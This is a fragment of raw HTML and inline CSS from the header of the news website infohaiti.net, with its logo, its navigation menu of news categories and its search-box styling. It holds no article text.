(max-width:1018px){.tdi_34{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img-wrap{display:block}.tdi_37 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_37 .tdb-logo-text-title{display:block}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_37 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_40 td_block_template_1">
<style>.tdi_40{margin-bottom:0px!important}</style>
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:right}.tdi_40.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="" data-mime_type="" data-banner_id="" id="wpbanner-"></div>      </div>

</div></div></div></div></div><div class="vc_row_inner tdi_42 dh-menu-row vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:block}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:50px!important}}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45{display:inline-block}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 25px}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5256"><a href="https://www.infohaiti.net/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6593 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">HAITI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/"><div class="tdb-menu-item-text">Cooperation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/"><div class="tdb-menu-item-text">Education</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/"><div class="tdb-menu-item-text">Environnement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/"><div class="tdb-menu-item-text">Justice</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/"><div class="tdb-menu-item-text">Politique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/"><div class="tdb-menu-item-text">Santé</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/"><div class="tdb-menu-item-text">Société</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6590 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/massachusetts/"><div class="tdb-menu-item-text">MASSACHUSETTS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/"><div class="tdb-menu-item-text">Boston</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/"><div class="tdb-menu-item-text">Brockton</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/"><div class="tdb-menu-item-text">Everett</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/"><div class="tdb-menu-item-text">Gouvernement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/"><div class="tdb-menu-item-text">Législateurs</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/international/"><div class="tdb-menu-item-text">INTERNATIONAL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/"><div class="tdb-menu-item-text">Amerique Latine</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/"><div class="tdb-menu-item-text">Afrique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/"><div class="tdb-menu-item-text">Asie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/"><div class="tdb-menu-item-text">Canada</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/"><div class="tdb-menu-item-text">Caraïbes</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/"><div class="tdb-menu-item-text">Etats-Unis</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/"><div class="tdb-menu-item-text">Europe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/"><div class="tdb-menu-item-text">Proche-Orient</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/"><div class="tdb-menu-item-text">Sports Int</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6597 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/multimedia/"><div class="tdb-menu-item-text">MultiMedia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/"><div class="tdb-menu-item-text">Yon Lot Son Kloch</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><div class="tdb-menu-item-text">VIVANSANTE</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6609"><a href="https://www.infohaiti.net/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled 